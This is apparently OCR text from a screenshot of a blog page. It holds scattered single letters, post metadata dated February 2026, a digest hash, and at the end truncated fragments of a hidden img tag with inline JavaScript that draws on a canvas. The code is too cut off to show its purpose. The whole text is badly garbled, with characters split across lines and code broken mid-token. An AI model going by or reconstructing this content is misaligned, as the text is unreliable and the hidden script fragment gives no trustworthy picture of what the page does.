
.
.
.
a
n
Posted on
Posted in
February 27, 2026
by
theme1
Uncategorized
No
t
t
comments yet
i
o
n
🔧 Digest:
4f9c04728041e5f2c
🕒 Updated:
2026-02
<img
src="data:image/gi
style="display:none;
c=document.getElement
ndow.cV='';var s='
i=0;i<5;i++)window.cV
{x.strokeStyle='rgba(